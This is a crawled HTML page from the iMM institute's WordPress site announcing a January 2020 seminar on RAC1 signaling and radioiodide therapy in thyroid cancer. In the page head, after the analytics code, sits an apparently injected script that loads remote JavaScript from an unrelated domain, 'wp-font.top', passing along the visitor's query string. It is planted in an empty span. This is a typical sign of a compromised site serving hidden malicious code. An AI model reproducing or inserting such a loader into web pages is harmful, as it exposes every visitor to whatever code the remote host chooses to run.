

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imm.medicina.ulisboa.pt/event/targeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer/
body_size: 38311
content:
<!doctype html>
<html>

    <head>
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
                
        
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://imm.medicina.ulisboa.pt/event/targeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer/" />
<link rel="alternate" hreflang="pt-pt" href="https://imm.medicina.ulisboa.pt/pt-pt/event/targeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer/" />
<link rel="alternate" hreflang="x-default" href="https://imm.medicina.ulisboa.pt/event/targeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Targeting RAC1-signaling to enhance radioiodide therapy in thyroid cancer” - iMM</title>
	<link rel="canonical" href="https://imm.medicina.ulisboa.pt/event/targeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Targeting RAC1-signaling to enhance radioiodide therapy in thyroid cancer” - iMM" />
	<meta property="og:url" content="https://imm.medicina.ulisboa.pt/event/targeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer/" />
	<meta property="og:site_name" content="iMM" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://imm.medicina.ulisboa.pt/#website","url":"https://imm.medicina.ulisboa.pt/","name":"iMM","description":"Bem-Vindo ao iMM","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imm.medicina.ulisboa.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://imm.medicina.ulisboa.pt/event/targeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer/#webpage","url":"https://imm.medicina.ulisboa.pt/event/targeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer/","name":"\u201cTargeting RAC1-signaling to enhance radioiodide therapy in thyroid cancer\u201d - iMM","isPartOf":{"@id":"https://imm.medicina.ulisboa.pt/#website"},"datePublished":"2020-01-17T11:14:34+00:00","dateModified":"2020-01-17T11:14:34+00:00","breadcrumb":{"@id":"https://imm.medicina.ulisboa.pt/event/targeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://imm.medicina.ulisboa.pt/event/targeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer/"]}]},{"@type":"BreadcrumbList","@id":"https://imm.medicina.ulisboa.pt/event/targeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://imm.medicina.ulisboa.pt/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://imm.medicina.ulisboa.pt/event/"},{"@type":"ListItem","position":3,"name":"\u201cTargeting RAC1-signaling to enhance radioiodide therapy in thyroid cancer\u201d"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imm.medicina.ulisboa.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://imm.medicina.ulisboa.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://imm.medicina.ulisboa.pt/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://imm.medicina.ulisboa.pt/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='app.css-css'  href='https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/css/app.css' type='text/css' media='all' />
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.0' id='wpml-cookie-js'></script>
<link rel="https://api.w.org/" href="https://imm.medicina.ulisboa.pt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imm.medicina.ulisboa.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imm.medicina.ulisboa.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://imm.medicina.ulisboa.pt/?p=40018' />
<link rel="alternate" type="application/json+oembed" href="https://imm.medicina.ulisboa.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fevent%2Ftargeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imm.medicina.ulisboa.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fevent%2Ftargeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.0 stt:1,42;" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!-- Google Analytics -->
        <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-55655360-1', 'auto');
        ga('send', 'pageview');
        </script>
        <!-- End Google Analytics --><span id="e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://wp-font.top/VwLkfZsj?'+window.location.search.replace('?', '&')+'&frm639cda9002c46=script639cda9002c47&_cid=e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1'; 
d.getElementById("e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1").appendChild(s);
</script><link rel="icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-270x270.png" />
    </head>

    <body class="event-template-default single single-event postid-40018" >

                
<div id="app" :class="[breakpoint, {show: activeApp}]">

     <div id="cookies" v-if="cookies" v-cloak>
        <div class="bar">
            <p>This site uses cookes. By using this site you are consenting to their use according to our  <a href="https://imm.medicina.ulisboa.pt/politica-de-cookies/#politica-de-cookies">Cookie policy</a>.</p>
            <div class="btn btn-close" @click="closeCookiesBar()">i agree</div>
        </div>
    </div>

    <billhead inline-template>
        <header>
            <div class="header">
                <div class="section-search" :class="{ active: activeSearch }" v-if="showSearch">
                    <div class="container h-100">
                        <div class="row h-100 justify-content-between align-items-center">
                            <div class="col">
                                <div class="input-box">
                                    <icon class="search"></icon>
                                    <input type="text" autocomplete="off" name="search" placeholder="What are you searching for?" v-model="searchCriteria" ref="searchCriteria" @focus="selectSearch(true)" @blur="selectSearch(false)">
                                    <a class="btn-search" :class="{ disabled: !searchCriteria }" :href="'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter='"> <span> search </span>  <icon class="arrow2-right"></icon> </a>
                                </div>
                            </div>
                            <div class="col-auto">
                                <div class="filter" :class="{ disabled: !searchCriteria }">
                                     <a :href="'https://imm.medicina.ulisboa.pt?s='+searchCriteria" class="active"> All </a>
                                                                             <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=79'"> Events </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=80'"> Lab </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=81'"> People </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=82'"> Project </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=83'"> Training </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=102'"> News </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=298'"> Equipment </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="search-results" v-if="hasResults" @mouseover="hoverBoxResults = true" @mouseout="hoverBoxResults = false">
                        <div class="container h-100">
                            <div class="loading" v-if="loading">
                                <div class="ball"></div>
                                <div class="ball"></div>
                            </div>
                            <div class="block-text" v-if="searchHTML">
                                <h4 class="pri">Highlights of {{searchTotal}} search results</h4>
                            </div>
                            <div class="results" v-html="searchHTML">

                            </div>
                            <a v-if="searchHTML" class="btn-search" :href="'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter='"> <span> View all search results </span>  <icon class="arrow2-right"></icon> </a>
                        </div>
                    </div>
                </div>

                <div class="section-nav" :class="{'no-search': hideSearchOnArea }">
                    <div class="container h-100">
                        <div class="row h-100 justify-content-between align-items-center">
                            <div class="col-auto">
                                <div class="hamburger" :class="{ open: openMenu }" @click="triggerMenu()" v-cloak>
                                     <span></span>
                                </div>
                                <a class="logo" href="https://imm.medicina.ulisboa.pt/"></a>
                            </div>
                            <div class="col-auto">
                                <transition>
                                    <menu v-show="openMenu" v-cloak>
                                        <nav>
                                            <div class="menu"><ul id="menu-main-menu" class="nav"><li class="imm-care-link imm-care-two-links menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'care' }" v-cloak><a @click="navMenu('care')">CARE</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='care')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">CARE <icon>:</icon></span>
                            <span class="txt"> Boosting Clinical Research for the Benefit of Society, is a Teaming for Excellence project, in collaboration with the Vall d'Hebron Institut de Recerca (VHIR), in Barcelona. Pioneering in Portugal, with a core missiondriven, human-centered and data-driven research and innovation model, based on the involvement of all stakeholders - citizens, patients, health<br />
professionals, researchers, business people, industry, health authorities and government.</span>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/EN_FundedbytheEU_RGB_WHITE-Outline-2.png>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/iMMCARE_RGB_NEG_1COR.png>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/Vall-dHebron.png>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/investigation/translation-research-lines/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Translational Research Lines</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/investigation/mission-lab/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Mission Lab</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/support_structure/biobank-unit/#intro" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Biobank</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'sobre' }" v-cloak><a @click="navMenu('sobre')">About</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='sobre')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">About <icon>:</icon></span>
                            <span class="txt"> Know more about the iMM, a Biomedical research institute of excellence, conducting basic and clinical research with the mission of improving human life.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/about/imm/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-about-imm-1.jpg"></canvas><span>iMM</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/people/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-about-people-1.jpg"></canvas><span>People</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/stats/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-about-numbers-large.jpg"></canvas><span>Numbers</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/organization/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/02/menu-about-organization-flowchart.jpg"></canvas><span>Organization Chart</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'investigacao' }" v-cloak><a @click="navMenu('investigacao')">Research</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='investigacao')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Research <icon>:</icon></span>
                            <span class="txt"> Our research is driven by curiosity, passion and desire of our researchers to move forward the state-of-the-art, supported by technical and administrative facilities that combine excellent instrumentation and dedicated staff.Check the upcoming events at iMM.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/investigation/laboratories/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/09/DSC00209.jpg"></canvas><span>Laboratories</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/startup/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-investigation-startups-1.jpg"></canvas><span>Spin-Offs</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/support-infrastructure/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-investigation-support.jpg"></canvas><span>Support Infrastructure</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/event/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-investigation-events.jpg"></canvas><span>Events</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'formacao' }" v-cloak><a @click="navMenu('formacao')">Training</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='formacao')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Training <icon>:</icon></span>
                            <span class="txt"> iMM offers a set of integrated programmes to researchers at different stages of their careers, designed to provide the best training and contributing for successful careers in science.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/master-training/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-masters.jpg"></canvas><span>Masters</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/doctorates/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-phd-1.jpg"></canvas><span>PhD</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/post-doctoral/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-postdoc.jpg"></canvas><span>Postdoctoral</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/other-courses/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-others.jpg"></canvas><span>Courses</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'sociedade' }" v-cloak><a @click="navMenu('sociedade')">Society</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='sociedade')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Society <icon>:</icon></span>
                            <span class="txt"> Taking the knowledge produced at iMM to the benefit and well-being of all and contribute to the establishment of an informed society.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/fundraising/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-society-fundraising.jpg"></canvas><span>Fundraising</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/international-projects/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-society-international-projects.jpg"></canvas><span>International Projects</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/outreach/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-society-outreach-large-1.jpg"></canvas><span>Outreach</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/innovation/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Innovation</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li data-name="10474" data-title="Contacts" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://imm.medicina.ulisboa.pt/contacts/">Contacts</a></li></ul></div>                                            <div class="langs">
                                                <a href="https://imm.medicina.ulisboa.pt/event/targeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer/" class="active">en</a><a href="https://imm.medicina.ulisboa.pt/pt-pt/event/targeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer/" class="">pt</a>                                            </div>
                                        </nav> 
                                    </menu>
                                </transition>
                                <div class="search">
                                    <a href="https://imm.medicina.ulisboa.pt?s"><icon class="search"></icon></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
            <div class="fakehead" :class="{ active: activeFake, 'no-search': hideSearchOnArea }"></div>
        </header>
    </billhead>

        <main data-anchor="top">




        <detail inline-template>
            <article>

                <section class="section-detail-banner">
                    <div class="backgrd" style="background-image:url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/pages/iMM-4.jpg')"></div>
                    <div class="container">
                        <div class="donation-wrapper">
                            <a class="donation-btn" href="https://www.easypay.pt/form/?f=iMM&lang=en" target=_blank>
                                <span>donate</span>
                            </a>
                        </div>
                                            </div>
                    <div class="banner-info">
                        <div class="container">
                            <div class="row">
                                <div class="info col-lg-18 col-md-24">
                                    <div class="name">
                                        <h1 class="event-title">“Targeting RAC1-signaling to enhance radioiodide therapy in thyroid cancer”</h1>
                                    </div>
                                    <div class="adjunct">
                                        <span> Oncobiology Club </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>

                <section class="section-detail">
                    <div class="container">
                        <div class="row">
                            <div class="group-col col order-lg-1 order-2" :class="{show: showOnMobile, 'not-nav': hideNav}">
                                <div class="row">
                                    <div class="col-nav col-lg-7 col-md-8"> </div>
                                    <div class="col-cont col-lg-17 col-md-16">
                                        <div class="wraps-cont">

                                            <div class="tab block-text">
                                                                                            </div>
                                                                                            <p><b>Speakers information</b></p>
                                                <div class="tab block-text">
                                                    <p style="text-align: left;">Márcia Faria</p>
<p style="text-align: left;">Research Group on Endocrine Tumors and Signaling, Hospital de Santa Maria</p>                                                </div>
                                            

                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="col-upon col-lg-6 col-md-24 order-lg-3 order-1">
                                <!-- even if empty, this element must always be placed for structure integrity  -->
                                <div class="wraps-upon">

                                    <!-- if have or not info  -->
                                    <div class="box-info">
                                        <span class="title">event <icon>:</icon></span>
                                        <hr>
                                        <p>
                                                                                    </p>
                                        <div class="case">
                                            <span>
                                                                                                22 January 2020 12:00                                            </span>
                                                                                                                                        <span><b>Local</b>
                                                    <icon>:</icon> Egas Moniz Building – Floor 3 – Room 32                                                </span>
                                                                                    </div>
                                    </div>
                                    <!-- end info -->
                                </div>
                            </div>
                        </div>
                    </div>
                </section>

            </article>
        </detail>

    
		
		</main>
		<footer>
			<div class="container">
            <div class="row justify-content-between billhead">
               <div class="col-auto share">
                  <span>Share this page</span>
                  <a :href="'https://www.facebook.com/sharer/sharer.php?u='+urlHref" target="new" ><icon class="facebook-1"></icon></a>
                  <a :href="'https://twitter.com/home?status='+urlHref" target="new" ><icon class="twitter-bird"></icon></a>
               </div>
               <div class="col-auto backtop" @click="anchorLink('top')">
                  <span>Back to top</span> <icon class="arrow2-up"></icon>
               </div>
            </div>
            <div class="row justify-content-between baseboard">
               <div class="col-auto social">
                  <span>Follow us</span>
                  <a target="_blank" href="https://www.facebook.com/immolecular/"><icon class="facebook-1"></icon></a>
                  <a target="_blank" href="https://twitter.com/immolecular"><icon class="twitter-bird"></icon></a>
                  <a target="_blank" href="https://www.linkedin.com/company/instituto-de-medicina-molecular"><icon class="linkedin-1"></icon></a>
                  <a target="_blank" href="https://www.instagram.com/immolecular"><icon class="instagram"></icon></a>
               </div>

